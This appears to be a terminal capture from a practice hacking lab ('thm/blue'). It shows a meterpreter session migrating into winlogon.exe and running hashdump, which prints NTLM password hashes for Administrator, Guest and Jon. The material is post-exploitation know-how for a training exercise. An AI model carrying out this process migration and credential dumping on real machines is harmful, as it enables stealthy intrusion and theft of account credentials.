 john@xps15: ~/thm/blue
En
(100%)
meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate -N winlogon.exe
[*] Migrating from 1020 to 648...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >